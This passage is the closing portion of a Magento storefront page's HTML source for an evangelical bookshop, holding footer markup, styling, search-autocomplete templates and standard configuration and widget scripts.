.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemK0L0ld1WArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemK0L0ld1WArray.length !== 'undefined'){
        elemK0L0ld1WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9mYWl0aGdpcmx6LWJyaWxsaWFudC1odWVzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767838051}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
